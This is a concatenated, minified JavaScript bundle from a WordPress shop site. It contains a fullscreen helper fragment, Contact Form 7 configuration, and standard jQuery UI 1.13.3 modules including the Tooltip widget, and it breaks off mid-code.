a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../unique-id","../version","../widget"],t):t(jQuery)}(function(r){"use strict";return r.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=r(this).attr("title");return r("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var e=(t.attr("aria-describedby")||"").split(/\s+/);e.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",String.prototype.trim.call(e.join(" ")))},_removeDescribedBy:function(t){var i=t.data("ui-tooltip-id"),e=(t.attr("aria-describedby")||"").split(/\s+/),i=r.inArray(i,e);-1!==i&&e.splice(i,1),t.removeData("ui-tooltip-id"),(e=String.prototype.trim.call(e.join(" ")))?t.attr("aria-describedby",e):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=r("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=r([])},_setOption:function(t,i){var e=this;this._super(t,i),"content"===t&&r.each(this.tooltips,function(t,i){e._updateContent(i.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var o=this;r.each(this.tooltips,function(t,i){var e=r.Event("blur");e.target=e.currentTarget=i.element[0],o.close(e,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=r(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=r(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=r([])},open:function(t){var e=this,i=r(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var t,i=r(this);i.data("ui-tooltip-open")&&((t=r.Event("blur")).target=t.currentTarget=this,e.close(t,!0)),i.attr("title")&&(i.uniqueId(),e.parents[this.id]={element:this,title:i.attr("title")},i.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(i,e){var t=this.options.content,o=this,n=e?e.type:null;if("string"==typeof t||t.nodeType||t.jquery)return this._open(e,i,t);(t=t.call(i[0],function(t){o._delay(function(){i.data("ui-tooltip-open")&&(e&&(e.type=n),this._open(e,i,t))})}))&&this._open(e,i,t)},_open:function(t,i,e){var o,n,s,l=r.extend({},this.options.position);function a(t){l.of=t,o.is(":hidden")||o.position(l)}e&&((s=this._find(i))?s.tooltip.find(".ui-tooltip-content").html(e):(i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),s=this._tooltip(i),o=s.tooltip,this._addDescribedBy(i,o.attr("id")),o.find(".ui-tooltip-content").html(e),this.liveRegion.children().hide(),(s=r("<div>").html(o.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),s.removeAttr("id").find("[id]").removeAttr("id"),s.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:a}),a(t)):o.position(r.extend({of:i},this.options.position)),o.hide(),this._show(o,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(n=this.delayedShow=setInterval(function(){o.is(":visible")&&(a(l.of),clearInterval(n))},13)),this._trigger("open",t,{tooltip:o})))},_registerCloseHandlers:function(t,i){var e={keyup:function(t){t.keyCode===r.ui.keyCode.ESCAPE&&((t=r.Event(t)).currentTarget=i[0],this.close(t,!0))}};i[0]!==this.element[0]&&(e.remove=function(){var t=this._find(i);t&&this._removeTooltip(t.tooltip)}),t&&"mouseover"!==t.type||(e.mouseleave="close"),t&&"focusin"!==t.type||(e.focusout="close"),this._on(!0,i,e)},close:function(t){var i,e=this,o=r(t?t.currentTarget:this.element),n=this._find(o);n?(i=n.tooltip,n.closing||(clearInterval(this.delayedShow),o.data("ui-tooltip-title")&&!o.attr("title")&&o.attr("title",o.data("ui-tooltip-title")),this._removeDescribedBy(o),n.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){e._removeTooltip(r(this))}),o.removeData("ui-tooltip-open"),this._off(o,"mouseleave focusout keyup"),o[0]!==this.element[0]&&this._off(o,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&r.each(this.parents,function(t,i){r(i.element).attr("title",i.title),delete e.parents[t]}),n.closing=!0,this._trigger("close",t,{tooltip:i}),n.hiding)||(n.closing=!1)):o.removeData("ui-tooltip-open")},_tooltip:function(t){var i=r("<div>").attr("role","tooltip"),e=r("<div>").appendTo(i),o=i.uniqueId().attr("id");return this._addClass(e,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[o]={element:t,tooltip:i}},_find:function(t){t=t.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(t){clearInterval(this.delayedShow),t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){t=t.closest(".ui-front, dialog");return t=t.length?t:this.document[0].body},_destroy:function(){var o=this;r.each(this.tooltips,function(t,i){var 